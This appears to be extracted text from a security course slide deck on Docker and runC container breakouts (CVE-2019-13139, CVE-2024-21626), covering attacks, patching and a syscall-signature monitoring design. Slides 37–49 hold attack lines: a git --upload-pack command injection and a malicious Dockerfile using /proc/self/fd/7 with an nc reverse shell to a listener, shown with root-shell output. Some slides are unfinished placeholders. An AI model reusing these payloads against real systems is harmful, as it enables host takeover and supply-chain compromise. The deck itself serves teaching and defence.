
Docker build code execution
CVE-2019-13139: a RCE in docker build
ref string is appended to the args list for the fetch command, without any validation to ensure it is a valid refspec.
docker build https://github.com/docker/rootfs.git#ref:subDir

Slide 37
Docker build code execution
Utilize the git fetch command --upload-pack=<> to execute maclicous code
At Docker:
whatever command is put into the --upload-pack option will be executed.
This vulnerability can be exploited by a local attacker who can run docker build and can control the build path or a remote attacker who has the control over the build path.
docker build "git@g.com/a/b#--upload-pack=sleep 30;:
$ git init $ git remote add git@g.com/a/b $ git fetch origin "--upload-pack=sleep 30; git@g.com/a/b”

Slide 38

Docker build code execution
Launch the attack

Slide 39

Docker build code execution
Launch the attack

Slide 40
Mitigation
A patch was deployed with the release of Docker engine version 18.09.4. Keeping the docker engine up-to-date will mitigate the vulnerability.

Slide 41
Container Breakout
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 42
Leaky Vessels
Container Escapes: a type of vulnerability in which an attacker successfully gains unauthorized access to the host system's resources and data from within the container.
Snyk discovered four vulnerabilities with container escapes type under the name: leaky Vessels:
CVE-2024-21626: runc process.cwd & leaked fds container breakout
CVE-2024-23651: Buildkit Mount Cache Race
CVE-2024-23653: Buildkit GRPC SecurityMode Privilege Check
CVE-2024-23652: Buildkit Build-time Container Teardown Arbitrary Delete
Notes:
runc is a command line client for running applications packaged according to the Open Container Initiative (OCI) format and is a compliant implementation of the Open Container Initiative specification (man runc)

Slide 43
runC
runC: a lightweight, portable, universal container runtime
The core of Docker, Podman, CRI-O and Containerd
Control groups, namespaces, seccomp, capabilities, apparmor
Provide CLI for spawning and running containers on Linux
Notes:
runc is a command line client for running applications packaged according to the Open Container Initiative (OCI) format and is a compliant implementation of the Open Container Initiative specification (man runc)

Slide 44
runC leaked fds container breakout
An order of operations vulnerability found in all versions of runc <=1.1.11, when WORKDIR is applied in Dockerfile
Privileged host directory file descriptors still opened by the time chdir is called.
We can use chdir to retain access to host’s directory
Notes:
runc is a command line client for running applications packaged according to the Open Container Initiative (OCI) format and is a compliant implementation of the Open Container Initiative specification (man runc)

Slide 45
runC leaked fds container breakout
Reproduce the fd leakage.
run a simple Dockerfile, trace execution with strace*
FROM alpine
RUN mkdir /FINDME
WORKDIR /FINDME
RUN pwd
sudo strace -p $(pidof dockerd) -ff -o strace.log -s 128 -tt
* https://snyk.io/blog/leaky-vessels-container-vuln-deep-dive/
Notes:
runc is a command line client for running applications packaged according to the Open Container Initiative (OCI) format and is a compliant implementation of the Open Container Initiative specification (man runc)

Slide 46

runC leaked fds container breakout
FD_CLOEXEC assertion.
But no explicit close
Interesting!
* https://snyk.io/blog/leaky-vessels-container-vuln-deep-dive/
Notes:
At 1, 2, and 3, we can see the mounting and entering of our container’s root filesystem.
At 4, we can see that our WORKDIR value is being checked, presumably to ensure that it is a present directory. We can validate this by passing an invalid value to our Dockerfile, re-running our setup, and observing the output being cut off as the process will bail at this point.
At 5, we can see our chdir.
Finally, at 6, we can see the handing over of control to the process we designated as part of our Dockerfile.
Something interesting is that privilege dropping, both uid and Linux capabilities, occurs after our chdir happens, tagged as P above.
We need now to check if anything left that point to the host.

Slide 47

runC leaked fds container breakout
* https://snyk.io/blog/leaky-vessels-container-vuln-deep-dive/
Notes:
At 7, we can see that /proc is being mounted before the chdir call, which is potentially interesting. Inside the proc mount, the directory /proc/self/fd contains ‘magic symlinks’ to the file descriptors open by our current process. Therefore, if any of the file descriptors with fd numbers 3 through 10 (not including 6, as that is explicitly closed) are a handle to a directory outside our root filesystem, we can use the chdir to retain access to such a directory, even after the file descriptor is closed on exec.

Slide 48
Attack Scenario
Part of a supply-chain attack, the attacker inject these lines in project’s Dockerfile
The attacker establish a reverse shell
WORKDIR /proc/self/fd/7
CMD cd ../../../../../ && id && bash –c ‘nc 192.168.108.41 4141 –e /bin/bash’
tariq@beast:~/$ nc -lvp 4141
Listening on 0.0.0.0 4141
Notes:
Docker build will perform a chdir operation before some file descriptors to the "outside world" are closed. We can control the path used by chdir and, therefore, using the /proc/self/fd directory, chdir into this still-open file descriptor. This is made possible because the call to chdir happens in the time window between when /proc is mounted and the /proc/self/fd file descriptors are closed on execve when the RUN directive is executed, hence the race condition.

Slide 49
Attack Scenario
The victim (or the automated CI/CD pipeline) run the infected image
The attacker will receive a connection backfrom the victim
tariq@Freak-ub:~/ docker run --rm nice_image
tariq@beast:~/$ nc -lvp 4141
Listening on 0.0.0.0 4141
Connection received on .... 43638
root@8cebcd2898ef:# cd ../../../../../../ && id
uid=0(root) gid=0(root) groups=0(root)
root@8cebcd2898ef:../../../../../..# ls
bin
boot
cdrom
dev
Notes:
Docker build will perform a chdir operation before some file descriptors to the "outside world" are closed. We can control the path used by chdir and, therefore, using the /proc/self/fd directory, chdir into this still-open file descriptor. This is made possible because the call to chdir happens in the time window between when /proc is mounted and the /proc/self/fd file descriptors are closed on execve when the RUN directive is executed, hence the race condition.

Slide 50
Outline
Introduction
Container Breakout
Examples:
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Security Application
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 51
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privilege
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 52

Docker socket misconfigurations
Disable TCP socket
remove tcp parameter in /lib/systemd/system/docker.service
ExecStart=/usr/bin/docker daemon -H fd:// -H tcp://X.X.X.X:xxxx
Notes:
There is a file called “/lib/systemd/system/docker.service” that is a configuration file for systemd, the system and service manager for Linux systems. It specifies how the Docker service should be managed by systemd, including its startup behavior, dependencies, and other settings.
If we run the docker daemon with its normal configuration without activating the tcp socket
Now, if we want to access the API like before in the attacking section, we can not do that. For the attacking part

Slide 53

Docker socket misconfigurations

Slide 54
Docker socket misconfigurations
Confirm the unauthorized access to the API is denied

Slide 55
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 56


Privilege escalation using Volume Mount
Map the root user on the host
Notes:
We saw in the attack part that a user within a container can run as root (id=0), which can map the root user on the host as well. For example, if we can see below:
Running a container, and after executing an attack, we can confirm that the user running that command is root, on both the container and the host.

Slide 57

Privilege escalation using Volume Mount
Remove all the existing docker images.
Create a daemon.json or edit the file in /etc/docker/ folder.
Save it and restart the docker daemon by using “sudo systemctl restart docker” command.
Notes:
By using the “default” value, docker will use the “dockremap” user and group to make the remapping. It is also possible to create a custom user, but here we are using default mechanism to show the way around to solve this problem.

Slide 58


Privilege escalation using Volume Mount
To Verify, check if user “dockremap” is created in the system
Notes:
Now, if we want to verify whether the user “dockremap” was actually created by the docker or not. We can also see if it is remapped or not by inspecting the subuid and subgid files (SubUID/GIDs are a range subordinate user/group IDs that a user is allowed to use.).

Slide 59


Privilege escalation using Volume Mount
Reproduce the attack and verify the mitigation
The root inside the container is mapped to a non-privileged user in the host machine.
Notes:
Now, the userns-remap feature can be checked by running a container and inspecting the user inside it and the user mapped into the host. The user should be root in the container, mapped to id 165536 in the host. If we run the command like before

Slide 60
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 61
Container escape using the exposed socket
In this attack .....

Slide 62
Container escape using the exposed socket
To mitigate: ....

Slide 63
Container escape using the exposed socket
Verify the mitigation by reproduce the attack and check the outputs.........

Slide 64
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 65
Container attack using privileged flag
In this attack, CAP_SYS_MODULE capability was exploited to do the attack. So, one of the mitigation ways can be to remove the capability from a docker container.
Here the docker container by default run without any capabilities.
Notes:
From the attack perspective, we saw that the docker build vulnerability can be exploited in docker 18.09.03 version. If we see below, in the docker version we can run commands according to use in --upload-pack=” “ command. And we can run commands by using the vulnerability, like here is a wget command we are successfully executing using docker build vulnerability.

Slide 66

Container attack using privileged flag
Mitigation: Don't give the capability by default and the attack will be failed.
Notes:
From the attack perspective, we saw that the docker build vulnerability can be exploited in docker 18.09.03 version. If we see below, in the docker version we can run commands according to use in --upload-pack=” “ command. And we can run commands by using the vulnerability, like here is a wget command we are successfully executing using docker build vulnerability.

Slide 67
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Contianer attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 68

Docker build code execution
In this attack, we can exploit docker build’s parameter --upload-pack=”” to run system commands
Notes:
From the attack perspective, we saw that the docker build vulnerability can be exploited in docker 18.09.03 version. If we see below, in the docker version we can run commands according to use in --upload-pack=” “ command. And we can run commands by using the vulnerability, like here is a wget command we are successfully executing using docker build vulnerability.

Slide 69


Docker build code execution
Mitigation: upgrade docker to the latest version
Validate by reproduce the attack
Notes:
Here, there is an error showing that it is an “invalid refspec”. So, this vulnerability has been fixed in the later versions of docker. If we use latest or after versions of 18.09.03, this vulnerability can not be exploitable anymore.

Slide 70
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 71

runC Escape Vulnerability
To mitigate this vulnerability, update any instances of runc to version 1.1.12 or later, as well as any software that depends on runc
Always ensure WORKDIR in your build's points to the container’s root filesystem.
Notes:
CVE-2024-21626 is a significant security issue identified in the runc container runtime environment, which is a popular use for launching and managing containers on Linux systems. The attacker might exploit the issue to obtain unauthorized access to the host system and execute arbitrary code in containerised environments.

Slide 72


runC Escape Vulnerability
Verify the mitigation by reproduce the attack. In the update version of runc we tried to run the attack with both the fd/7 and fd/8 interchangeably
Notes:
CVE-2024-21626 is a significant security issue identified in the runc container runtime environment, which is a popular use for launching and managing containers on Linux systems. The attacker might exploit the issue to obtain unauthorized access to the host system and execute arbitrary code in containerised environments.

Slide 73
runC Escape Vulnerability
Verify the mitigation by reproduce the attack, in every attempt the attack was unsuccessful.
Notes:
CVE-2024-21626 is a significant security issue identified in the runc container runtime environment, which is a popular use for launching and managing containers on Linux systems. The attacker might exploit the issue to obtain unauthorized access to the host system and execute arbitrary code in containerised environments.

Slide 74
Outline
Introduction
Container Breakout
Examples:
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Security Application
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 75
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 76
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 77
Security Monitoring Application: Key Ideas
Signature-based
Since we are tackling specific container breakout vulnerabilities, this gives us accuracy
2. Observe system call sequences
System calls provide full visibility over any change of the syste.
3. Dynamic sequences
Fixed sequences provide less adaptability, instead, signatures that can model a specific behavior is much better in detecting wider ranges of exploit categories
4. Manual signature generation
A human-in-the-loop approach to justify and generate appropriate signatures

Slide 78
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 79

Security Monitoring Application: Architecture Overview

Slide 80
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

